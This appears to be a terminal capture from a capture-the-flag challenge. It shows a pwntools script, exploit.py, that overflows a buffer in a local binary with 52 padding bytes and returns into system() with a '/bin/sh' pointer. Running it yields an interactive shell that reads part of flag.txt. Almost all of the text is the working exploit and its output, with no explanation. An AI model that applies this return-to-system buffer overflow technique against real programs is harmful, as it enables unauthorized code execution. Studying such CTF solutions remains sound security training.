 color@ubuntu-512mb-nyc3-01:/tmp$ cat exploit.py
from pwn import *

p = process("/home/color/color")
binsh = p32(0x8048799)
system = p32(0x8048450)
payload = b"\x41"*52
p.recv()
p.sendline(payload + system + p32(0xdeadbeef) + binsh)
p.interactive()

color@ubuntu-512mb-nyc3-01:/tmp$ python exploit.py
[+] Starting local process '/home/color/color': pid 26358
[*] Switching to interactive mode
$ cut -c 1-10 /home/color/flag.txt
flag{c0lor
$